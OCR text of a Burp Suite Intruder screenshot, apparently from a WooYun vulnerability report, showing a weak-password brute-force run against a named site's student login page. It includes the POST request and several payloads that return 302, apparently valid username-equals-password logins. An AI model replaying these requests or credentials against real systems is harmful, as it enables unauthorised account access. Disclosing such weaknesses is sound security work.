 Intruder attack 49
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
19 111111 302 497
24 1234567 302 497
75 heather 302 497
85 121212 302 497
205 000000 302 497
大量弱口令
208 11111111 302 497
222 7777777 302 497
278 112233 302 497
308 777777 302 497
313 88888888 302 497
332 987654 302 497
392 topgun 302 497
Request Response
Raw Params Headers Hex ViewState
POST /FxqStudent/Login.aspx HTTP/1.1
Host: www.pbcft.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.pbcft.com/FxqStudent/Login.aspx
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 238
__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
&txtUserName=7777777&txtPassword=7777777&btnUserLogin.x=55&btnUserL
? < + > Type a search term 0 matches
www.wooyun.org
Finished